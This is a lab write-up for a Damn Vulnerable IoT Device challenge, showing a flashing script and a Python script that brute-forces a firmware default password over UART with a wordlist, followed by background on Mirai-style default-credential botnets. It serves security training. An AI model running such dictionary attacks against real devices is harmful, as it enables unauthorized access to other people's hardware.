DVID Writeup 03 - Firmware - Default password
If you’re not yet familiar with the Damn Vulnerable Iot Device (DVID) project, I encourage you to read the project presentation page.
Goal of this challenge
A confidential message is stored on the firmware but protected by a default password.
Flashing the board
First things first, we are going to flash the firmware for this challenge onto the DVID board. In order to do this, we will use avrdude and an USB AVR programmer. If you’re not familiar with avrdude options I encourage you to read the flashing the board section of the first DVID writeup of this series. We will flash the board using this nice flash.sh script :
#!/bin/bash
if [[ ! -d "./DVID/" ]]; then
git clone https://github.com/vulcainreo/DVID
fi
pushd ./DVID/trainings/firmware/defaultPassword/
avrdude -F -v -p atmega328p -P /dev/ttyUSB0 -c usbasp -u -U flash:w:defaultPassword.ino.with_bootloader.arduino_standard.hex
popd

Now, we will connect the DVID board to our computer using the USB AVR programmer, and start the script. When the AVR programming has completed, the board should restart and you should see this :
Solving the challenge
Now that we have flashed the firmware, we can start the challenge. We can see that when we send a password over UART to the board, it responds ko on the UART and displays ‘Wrong password’ on the screen. Okay, so we can bruteforce this !
Therefore we write a script to send the password over UART and read the response, if the response is ok then we found the good password :
#!/usr/bin/env python3
# -*- coding: utf-8 -*-
# File name :
# Author :
# Date created :
# Date last modified :
# Python Version : 3.*
import serial
import time
def load_wordlist(file):
f = open(file, "r")
data = [line.strip() for line in f.readlines()]
f.close()
return data
wordlist = load_wordlist('wordlist.txt')
s = serial.Serial("/dev/ttyUSB0", 9600, timeout=4)
for password in wordlist :
print('\r[>] Trying : %-30s' % password, end="")
s.write(password.strip().encode('utf-8'))
line = s.readline()
# If the submited password is correct, reply ok later
linebis = s.readline()
# Load second answer if present
line = (linebis if linebis != b'' else line)
if b'ok' in line:
print('\r[+] Found password : %s' % password)
break
# Waiting for screen
time.sleep(2)
print()

After a few tries with this wordlist, we find the default password ! It was ….. password !
Going Further
These kind of vulnerabilities might seem stupid, but they are extremely common. Unfortunately, many IoT devices often come with weak default username and password (such as “login: admin, password: admin”) and therefore are vulnerable to dictionary attacks. We can take as an example the Mirai botnet, which scans the Internet looking for IoT devices with default username and password using dictionary attacks over telnet. Once a new vulnerable device has been discovered, the Mirai botnet binary is injected in the device and it joins the Mirai botnet, making it stronger and capable of finding new devices faster.
These botnets are then used to launch bigger attacks such as distributed denial of service (DDoS) on more robust structures. For example, the Mirai botnet was widely known for a major distributed denial of service attack on DynDNS in october 2016.